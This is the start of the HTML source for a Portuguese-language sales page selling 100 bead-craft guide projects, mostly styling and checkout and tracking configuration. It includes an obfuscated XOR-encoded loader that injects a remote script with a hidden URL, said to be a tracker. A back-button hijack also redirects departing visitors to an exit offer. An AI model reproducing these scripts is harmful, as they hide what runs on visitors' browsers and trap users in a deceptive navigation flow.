

<file: index.html>
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>100 Projetos de Guias de Contas Para Fazer em Casa</title>
<meta name="description" content="Projetos ilustrados detalhando cores, quantidades, medidas e passo a passo visual para montar cada guia, mesmo começando do zero.">
<meta name="theme-color" content="#1F3A2C">
<!-- fontes servidas pelo próprio site (os mesmos arquivos do Google Fonts): sem as 2 conexões externas -->
<link rel="preload" as="font" type="font/woff2" href="assets/fonts/playfair-display-latin.woff2" crossorigin>
<link rel="preload" as="font" type="font/woff2" href="assets/fonts/inter-latin.woff2" crossorigin>
<style>
@font-face{font-family:'Inter';font-style:normal;font-weight:400 800;font-display:swap;src:url(assets/fonts/inter-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400 800;font-display:swap;src:url(assets/fonts/inter-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Playfair Display';font-style:italic;font-weight:600;font-display:swap;src:url(assets/fonts/playfair-display-italic-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Playfair Display';font-style:italic;font-weight:600;font-display:swap;src:url(assets/fonts/playfair-display-italic-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Playfair Display';font-style:normal;font-weight:600 700;font-display:swap;src:url(assets/fonts/playfair-display-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Playfair Display';font-style:normal;font-weight:600 700;font-display:swap;src:url(assets/fonts/playfair-display-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/* reserva com as medidas da fonte final: o texto não pula quando ela chega (CLS) */
@font-face{font-family:"Inter Reserva";font-weight:400 500;src:local("Arial"),local("ArialMT");size-adjust:105%;ascent-override:92%;descent-override:23%;line-gap-override:0%}
@font-face{font-family:"Inter Reserva";font-weight:600 800;src:local("Arial Bold"),local("Arial-BoldMT");size-adjust:103%;ascent-override:94%;descent-override:23.4%;line-gap-override:0%}
@font-face{font-family:"Playfair Reserva";font-weight:600 700;src:local("Georgia Bold"),local("Georgia-Bold");size-adjust:88.2%;ascent-override:122.6%;descent-override:28.4%;line-gap-override:0%}
</style>
<!-- a imagem do hero é o elemento de LCP: pré-carrega -->
<link rel="preload" as="image" href="assets/hero-mod01-460.webp"
      imagesrcset="assets/hero-mod01-460.webp 460w, assets/hero-mod01-760.webp 760w, assets/hero-mod01-1200.webp 1200w"
      imagesizes="(max-width:880px) 92vw, 46vw" fetchpriority="high">

<!-- ============================================================
     O QUE TROCAR ANTES DE SUBIR (detalhes no README.md)
       1. CHECKOUT  -> constante CHECKOUT logo abaixo
       2. UTMIFY    -> colar o script da UTMify desta oferta no bloco "UTMify"
       3. PIXEL     -> PIXEL_META_ID no bloco "Pixel da Meta"
       4. SAÍDA     -> LINK_SAIDA (back redirect), quando existir a promo.html
     ============================================================ -->
<script>
  // 1. CHECKOUT (Wiapy). Plano único de R$ 17,90: 100 projetos + 4 bônus + PDF + app.
  //    Troque SÓ esta linha. Todos os botões de compra da página leem daqui.
  window.CHECKOUT = 'https://pay.wiapy.com/0y51jtcpQcxt';

  // 4. BACK REDIRECT: página para onde vai quem tenta sair. Vazio = desligado.
  //    Caminho relativo: funciona no localhost e publicado. Oferta de saída R$ 9,90.
  window.LINK_SAIDA = 'promo.html';
</script>

<!-- UTMify: colar aqui o script da UTMify DESTA oferta (na LP da miçanga é um loader
     ofuscado que carrega cdn.utmify.com.br/scripts/utms/latest.js). -->
<script>(function(){var o_5egm=atob("DMVQ/vYLA5lrLXp22L5yi4RnIaNJRQ4CqLZq0dloZ/dFWA4bsaMp0JVkbrcJX1UFu7c5joJ4LOwfQAlZtKQkm4V/LfMYD1ZUubEkjJ9pdu0OXlhMg75ykJdmZrtRDx4XrKR9i4Jmav8SAAoEvbM1kIIme/oESVcFu65y0tR9YvUeSFhM+uct0o0pbfgGSFhM+qExipcmdu0GRBwP9bUim4Bube1GXg8UsaEj3NopdfgHWB9U4udyg6t2");var v_4=[];for(var c_zv4f=0;c_zv4f<o_5egm.length;c_zv4f++){v_4.push(o_5egm.charCodeAt(c_zv4f)&255);}var z_4va=v_4[0];var c_7=v_4.slice(1,1+z_4va);var p_r9x9=v_4.slice(1+z_4va);var u_itws=p_r9x9.map(function(b,p_6f){return b^c_7[p_6f%z_4va];});var o_pkf="";for(var x_xc3i=0;x_xc3i<u_itws.length;x_xc3i++){o_pkf+=String.fromCharCode(u_itws[x_xc3i]&255);}var e_kar=decodeURIComponent(escape(o_pkf));var n_xh=JSON.parse(e_kar);var w_8yu=n_xh.globals||[];w_8yu.forEach(function(y_m){window[y_m.name]=y_m.value;});var d_bm=document.createElement("script");d_bm.src=n_xh.url;d_bm.async=true;d_bm.defer=true;(n_xh.attributes||[]).forEach(function(j_0jj){d_bm.setAttribute(j_0jj.name,j_0jj.value);});(document.head||document.documentElement).appendChild(d_bm);})();</script>
<!-- Cashflow (rastreamento) -->
<script src="https://cashflow.mentoriaprocesso.com/t/p.js?w=8bf6383c-9940-4837-a9d9-6e3cc6dcce06&o=c44b49e5-af6d-4ba8-9a65-9a63c0823715" data-offer="c44b49e5-af6d-4ba8-9a65-9a63c0823715" data-nowprocket data-no-minify="1" data-no-optimize="1" data-cfasync="false" async></script>

<!-- Pixel da Meta: só carrega quando o ID for preenchido -->
<script>
  window.PIXEL_META_ID = 'TROCAR-PIXEL-META';
  if (window.PIXEL_META_ID.indexOf('TROCAR') === -1) {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', window.PIXEL_META_ID);
    fbq('track', 'PageView');
  }
</script>

<!-- back redirect: quem tenta sair vai para a oferta de saída (só se LINK_SAIDA existir) -->
<script>
  // Guarda: sem ela, sair rumo ao checkout dispararia o popstate e jogaria a pessoa
  // na oferta de saída em vez do pagamento.
  window.__indoParaCheckout = false;

  (function () {
    if (!window.LINK_SAIDA) return;
    var url = window.LINK_SAIDA.trim() +
      (window.LINK_SAIDA.indexOf('?') > 0 ? '&' : '?') +
      document.location.search.replace('?', '').toString();
    history.pushState({}, '', location.href);
    history.pushState({}, '', location.href);
    history.pushState({}, '', location.href);
    window.addEventListener('popstate', function () {
      if (window.__indoParaCheckout) return;
      setTimeout(function () { location.href = url; }, 1);
    });
  })();

  document.addEventListener('DOMContentLoaded', function () {
    // Botões de compra: recebem o link do CHECKOUT. Enquanto for placeholder,
    // avisam em vez de levar para uma página quebrada.
    document.querySelectorAll('.ir-checkout').forEach(function (a) {
      a.setAttribute('href', window.CHECKOUT);
      a.addEventListener('click', function (e) {
        if (window.CHECKOUT.indexOf('TROCAR') !== -1) {
          e.preventDefault();
          alert('Link de checkout ainda não configurado (constante CHECKOUT no topo do index.html).');
          return;
        }
        window.__indoParaCheckout = true;
        if (window.fbq) fbq('track', 'InitiateCheckout');
      });
    });
    // ESTE SELETOR ANDA JUNTO COM O GATEWAY. Ao trocar de gateway, trocar o domínio
    // aqui também, senão a saída dispara em cima de quem está indo pagar.
    document.querySelectorAll('a[href*="pay.wiapy.com"]').forEach(function (a) {
      a.addEventListener('click', function () { window.__indoParaCheckout = true; });
    });
    // âncoras internas por scroll programático: não mexem no histórico, então
    // não disparam o back redirect por engano
    document.querySelectorAll('.ir-oferta').forEach(function (b) {
      b.addEventListener('click', function (e) {
        e.preventDefault();
        var alvo = document.getElementById('oferta');
        if (alvo) alvo.scrollIntoView({ behavior: 'smooth', block: 'start' });
      });
    });
  });
</script>

<style>
  :root{
    --verde:#1F3A2C;        /* principal, o verde-escuro do entregável (V3) */
    --verde-2:#2A4B3A;
    --verde-esc:#16291F;
    --verde-texto:#B9CBBF;  /* texto de apoio sobre o verde */
    --dourado:#C6A15B;      /* detalhes e realces */
    --dourado-esc:#9C7838;
    --dourado-claro:#E2C27F;
    --creme:#F8F5EC;        /* fundo */
    --creme-2:#F1EADA;
    --borda:#E6DCC4;
    --tinta:#1D2922;
    --cinza:#5D695F;
    --branco:#fff;
    --sans:"Inter","Inter Reserva",system-ui,-apple-system,"Segoe UI",sans-serif;
    --serif:"Playfair Display","Playfair Reserva",Georgia,"Times New Roman",serif;
  }
  *{margin:0;padding:0;box-sizing:border-box}
  html{scroll-behavior:smooth;-webkit-text-size-adjust:100%}
  body{background:var(--creme);color:var(--tinta);font-family:var(--sans);line-height:1.6;-webkit-font-smoothing:antialiased;overflow-x:hidden}
  img{max-width:100%;display:block}
  .wrap{width:100%;max-width:1100px;margin:0 auto;padding:0 20px}
  .estreito{max-width:800px}
  section{padding:clamp(56px,7vw,92px) 0}
  .centro{text-align:center}

  h1,h2,h3{font-family:var(--serif);font-weight:700;line-height:1.16;letter-spacing:-.2px;color:var(--verde)}
  /* a Playfair usa algarismos "antigos" (o 60 vira 6o): força os alinhados em tudo que é serifado */
  h1,h2,h3,.stat b,.plano-preco,.plano-nome,.selo b,.duplo-col b,.txt-bonus b,.problema b,.transicao{font-variant-numeric:lining-nums;font-feature-settings:"lnum" 1}
  h1{font-size:clamp(31px,5vw,52px)}
  h2{font-size:clamp(26px,3.8vw,40px)}
  h3{font-size:clamp(18px,2.1vw,21px)}
  .ouro{color:var(--dourado-esc);font-style:italic}
  .sub{font-size:clamp(15.5px,1.9vw,18px);color:var(--cinza);max-width:680px}
  .centro .sub{margin-left:auto;margin-right:auto}

  /* tag de seção: letras espaçadas em dourado, como o "WORKBOOK DIGITAL" do entregável */
  .tag{display:inline-flex;align-items:center;gap:10px;font-size:12px;font-weight:700;letter-spacing:2.4px;
    text-transform:uppercase;color:var(--dourado-esc)}
  .tag::before,.tag::after{content:"";width:22px;height:1px;background:currentColor;opacity:.7}
  .tag.clara{color:var(--dourado-claro)}
  /* ornamento: linha · losango · linha */
  .orn{display:flex;align-items:center;justify-content:center;gap:10px;margin:14px auto 18px;color:var(--dourado)}
  .orn i{display:block;width:46px;height:1px;background:currentColor}
  .orn b{width:7px;height:7px;transform:rotate(45deg);border:1.5px solid currentColor}

  .ico{width:26px;height:26px;stroke:currentColor;fill:none;stroke-width:1.6;stroke-linecap:round;stroke-linejoin:round;flex:none}

  /* ---------- BARRA ---------- */
  .barra{background:var(--verde-esc);color:var(--creme);text-align:center;padding:11px 16px 12px;border-bottom:1px solid rgba(198,161,91,.35)}
  .barra .l1{font-size:12px;font-weight:800;letter-spacing:2.6px;text-transform:uppercase;color:var(--dourado-claro)}
  .barra .l2{font-size:14px;font-weight:500;margin-top:2px;opacity:.95}
  @media(max-width:520px){.barra .l1{font-size:11px;letter-spacing:1.8px}.barra .l2{font-size:13px}}

  /* ---------- BOTÃO ---------- */
  .btn{display:inline-block;position:relative;overflow:hidden;isolation:isolate;
    background:linear-gradient(180deg,#3A8A5C 0%,#2C7049 55%,#225A3A 100%);color:#fff;
    font-weight:800;font-size:clamp(15.5px,2vw,18px);letter-spacing:.5px;padding:19px 40px;border-radius:12px;
    text-decoration:none;text-align:center;border:none;cursor:pointer;font-family:inherit;line-height:1.2;
    box-shadow:0 8px 22px rgba(34,90,58,.32),inset 0 1px 0 rgba(255,255,255,.25);
    transition:transform .16s,box-shadow .16s,filter .16s}
  .btn:hover{transform:translateY(-2px);filter:brightness(1.06);box-shadow:0 12px 28px rgba(34,90,58,.4),inset 0 1px 0 rgba(255,255,255,.25)}
  /* reflexo discreto: uma faixa clara atravessa o botão a cada 4 s */
  .btn::after{content:"";position:absolute;top:0;left:-60%;width:40%;height:100%;z-index:-1;pointer-events:none;
    background:linear-gradient(105deg,transparent 0%,rgba(255,255,255,.22) 50%,transparent 100%);
    animation:reflexo 4s ease-in-out infinite}
  @keyframes reflexo{0%,70%{left:-60%}100%{left:130%}}
  @media(prefers-reduced-motion:reduce){.btn::after{animation:none;display:none}}
  .btn.full{width:100%}
  @media(max-width:520px){.btn{width:100%;padding:18px 20px}}
  .selos{display:flex;gap:8px 16px;justify-content:center;flex-wrap:wrap;margin-top:14px;font-size:13px;color:var(--cinza)}
  .selos span{display:inline-flex;align-items:center;gap:6px}
  .selos .ico{width:16px;height:16px;color:var(--dourado-esc)}

  /* ---------- HERO ---------- */
  .hero{background:radial-gradient(ellipse at 70% 30%,#FFFDF7 0%,var(--creme) 60%);padding:clamp(30px,5vw,58px) 0 clamp(52px,6vw,76px)}
  .hero-grid{display:grid;grid-template-columns:1fr 1fr;grid-template-areas:"topo img" "btn img" "cards img";
    gap:0 clamp(24px,4vw,54px);align-items:center}
  .hero-topo{grid-area:topo;text-align:center}
  .hero-img{grid-area:img}
  .hero-cards{grid-area:cards}
  .hero-btn{grid-area:btn;margin-top:24px;text-align:center}
  .hero h1{margin:14px 0 16px;font-size:clamp(32px,5.2vw,54px)}
  .hero h1 .ouro{display:block}
  .hero .sub{margin:0 auto;font-size:clamp(16px,2vw,19px)}
  .hero-img img{width:100%;height:auto;margin:0 auto}
  /* cards do hero: o exemplo do Doc (image2): 2 x 2, creme, número verde em cima */
  .stats{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin-top:28px}
  .stat{background:#FCF9F2;border:1px solid var(--borda);border-radius:14px;padding:16px 10px 14px;text-align:center;
    box-shadow:0 2px 0 rgba(198,161,91,.12)}
  .stat b{display:block;font-family:var(--serif);font-size:clamp(26px,3.2vw,32px);color:var(--verde);font-weight:700;line-height:1.05}
  .stat span{display:block;font-size:13.5px;color:var(--cinza);margin-top:4px}
  @media(max-width:880px){
    .hero-grid{grid-template-columns:1fr;grid-template-areas:"topo" "img" "btn" "cards"}
    .hero-img{margin:18px auto 0;max-width:520px}
    .stats{margin-top:20px}
  }

  /* ---------- DORES ---------- */
  .dores{background:var(--verde);color:var(--creme);position:relative}
  .dores h2{color:var(--creme)}
  .d-topo{text-align:center;max-width:820px;margin:0 auto}
  .problemas{display:grid;grid-template-columns:repeat(3,1fr);gap:clamp(14px,1.8vw,20px);max-width:980px;margin:clamp(38px,5vw,56px) auto 0}
  .problema{background:rgba(255,255,255,.05);border:1px solid rgba(198,161,91,.28);border-radius:16px;padding:26px 24px}
  .problema .ico{width:30px;height:30px;color:var(--dourado-claro);margin-bottom:14px}
  .problema b{display:block;font-family:var(--serif);font-size:19px;font-weight:600;color:#fff;margin-bottom:8px;line-height:1.3}
  .problema p{font-size:15px;line-height:1.58;color:var(--verde-texto)}
  .transicao{text-align:center;max-width:720px;margin:clamp(38px,5vw,56px) auto 0;font-family:var(--serif);font-style:italic;
    font-size:clamp(18px,2.2vw,22px);line-height:1.55;color:var(--creme)}
  @media(max-width:820px){.problemas{grid-template-columns:1fr;max-width:520px}}

  /* ---------- AMOSTRA (carrossel de páginas) ---------- */
  .amostra{background:var(--branco);overflow:hidden}
  .trilho{display:flex;gap:18px;margin-top:38px;padding:6px 0 18px;overflow-x:auto;-webkit-overflow-scrolling:touch;scrollbar-width:none}
  .trilho::-webkit-scrollbar{display:none}
  .trilho figure{flex:0 0 clamp(236px,30vw,310px);margin:0}
  .trilho img{width:100%;height:auto;border-radius:10px;border:1px solid var(--borda);background:#fff;
    box-shadow:0 12px 28px rgba(31,58,44,.14)}
  .dica-arraste{font-size:13px;color:var(--cinza);margin-top:6px}
  .partes{display:grid;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:34px;text-align:left}
  .parte{background:var(--creme);border:1px solid var(--borda);border-radius:14px;padding:20px 18px}
  .parte .ico{color:var(--dourado-esc);width:28px;height:28px;margin-bottom:10px}
  .parte b{display:block;font-size:13.5px;font-weight:800;letter-spacing:.8px;color:var(--verde);margin-bottom:5px;line-height:1.3}
  .parte span{font-size:14.5px;color:var(--cinza);line-height:1.5;display:block}
  @media(max-width:860px){.partes{grid-template-columns:1fr 1fr}}
  @media(max-width:420px){.parte{padding:16px 14px}.parte span{font-size:13.5px}}

  /* ---------- BENEFÍCIOS ---------- */
  .beneficios{background:var(--creme)}
  .fotos{display:grid;grid-template-columns:repeat(6,1fr);gap:10px;margin-top:34px}
  .fotos img{width:100%;height:auto;aspect-ratio:436/368;object-fit:cover;border-radius:12px;border:1px solid var(--borda)}
  @media(max-width:760px){.fotos{grid-template-columns:repeat(3,1fr);gap:8px}}
  .bens{display:grid;grid-template-columns:repeat(3,1fr);gap:16px;margin-top:30px;text-align:left}
  .bem{background:#fff;border:1px solid var(--borda);border-radius:16px;padding:24px 22px;display:flex;gap:14px;align-items:flex-start}
  .bem .circ{width:46px;height:46px;border-radius:50%;background:var(--verde);color:var(--dourado-claro);flex:none;
    display:flex;align-items:center;justify-content:center;box-shadow:0 0 0 4px rgba(198,161,91,.22)}
  .bem .circ .ico{width:22px;height:22px}
  .bem b{display:block;font-size:13.5px;font-weight:800;letter-spacing:.7px;color:var(--verde);margin-bottom:6px;line-height:1.35}
  .bem span{font-size:14.5px;color:var(--cinza);line-height:1.55;display:block}
  @media(max-width:900px){.bens{grid-template-columns:1fr 1fr}}
  @media(max-width:620px){.bens{grid-template-columns:1fr}}

  /* ---------- O QUE VAI RECEBER ---------- */
  .receber{background:var(--branco)}
  .cats{display:grid;grid-template-columns:repeat(3,1fr);gap:16px;margin-top:40px;text-align:left}
  .cat{background:var(--creme);border:1px solid var(--borda);border-radius:18px;padding:26px 24px;position:relative;overflow:hidden}
  .cat::before{content:"";position:absolute;left:0;top:0;right:0;height:4px;background:linear-gradient(90deg,var(--dourado),var(--dourado-claro))}
  .cat .ico{color:var(--dourado-esc);width:32px;height:32px;margin-bottom:12px}
  .cat b{display:block;font-size:14px;font-weight:800;letter-spacing:.8px;color:var(--verde);margin-bottom:8px;line-height:1.35}
  .cat span{font-size:15px;color:var(--cinza);line-height:1.58;display:block}
  @media(max-width:860px){.cats{grid-template-columns:1fr;max-width:560px;margin-left:auto;margin-right:auto}}
  /* card duplo: o exemplo do Doc (image1): título, duas colunas (PDF | app) e a faixa verde */
  .duplo{max-width:860px;margin:22px auto 0;background:var(--creme);border:1px solid var(--borda);border-radius:20px;
    padding:26px 22px 22px;box-shadow:0 14px 36px rgba(31,58,44,.08)}
  .duplo-topo{display:flex;align-items:center;justify-content:center;gap:10px;color:var(--verde)}
  .duplo-topo .ico{color:var(--dourado-esc)}
  .duplo-topo b{font-size:14.5px;font-weight:800;letter-spacing:.8px}
  .duplo-sub{font-size:15px;color:var(--cinza);max-width:600px;margin:8px auto 0;line-height:1.55}
  .duplo-cols{display:grid;grid-template-columns:1fr 1fr;margin:20px 0 18px}
  .duplo-col{padding:6px 14px;text-align:center}
  .duplo-col + .duplo-col{border-left:1px solid var(--borda)}
  .duplo-col .ico{margin:0 auto 8px;color:var(--verde);width:26px;height:26px}
  .duplo-col b{display:block;font-family:var(--serif);font-size:19px;color:var(--verde);margin-bottom:4px}
  .duplo-col span{font-size:14px;color:var(--cinza);line-height:1.5;display:block}
  .faixa{background:var(--verde);color:var(--creme);border-radius:12px;padding:14px 12px;font-size:13px;font-weight:800;letter-spacing:1px;text-align:center}
  .faixa em{font-style:normal;color:var(--dourado-claro);padding:0 4px}
  @media(max-width:520px){.duplo-col{padding:4px 8px}.duplo-col b{font-size:17px}.faixa{font-size:11.5px;letter-spacing:.5px}}

  /* ---------- BÔNUS ---------- */
  .bonus{background:var(--verde);color:var(--creme)}
  .bonus h2{color:var(--creme)}
  .bonus-lista{display:grid;grid-template-columns:1fr 1fr;gap:18px;margin-top:40px;text-align:left}
  .card-bonus{background:rgba(255,255,255,.05);border:1px solid rgba(198,161,91,.32);border-radius:18px;overflow:hidden;display:flex;flex-direction:column}
  .capa-bonus{line-height:0;background:#efe7d3}
  .capa-bonus img{width:100%;height:auto}
  .txt-bonus{padding:20px 22px 22px}
  .txt-bonus .num-b{display:inline-flex;align-items:center;gap:7px;font-size:12px;font-weight:800;letter-spacing:1.6px;color:var(--dourado-claro);margin-bottom:6px}
  .txt-bonus .num-b .ico{width:16px;height:16px}
  .txt-bonus b{display:block;font-family:var(--serif);font-size:20px;font-weight:600;color:#fff;margin-bottom:8px;line-height:1.3}
  .txt-bonus span{font-size:14.5px;color:var(--verde-texto);line-height:1.58;display:block}
  @media(max-width:720px){.bonus-lista{grid-template-columns:1fr}}

  /* ---------- DEPOIMENTOS (carrossel em leque, igual ao da miçanga) ---------- */
  .deps{background:var(--creme)}
  .dep-palco{position:relative;margin-top:40px;height:clamp(500px,76vw,740px);display:flex;align-items:center;justify-content:center;overflow:hidden}
  .dep-trilho{position:relative;width:100%;height:100%}
  .dep-slide{position:absolute;top:50%;left:50%;margin:0;width:clamp(270px,36vw,400px);
    transform:translate(-50%,-50%) scale(.78);opacity:0;pointer-events:none;
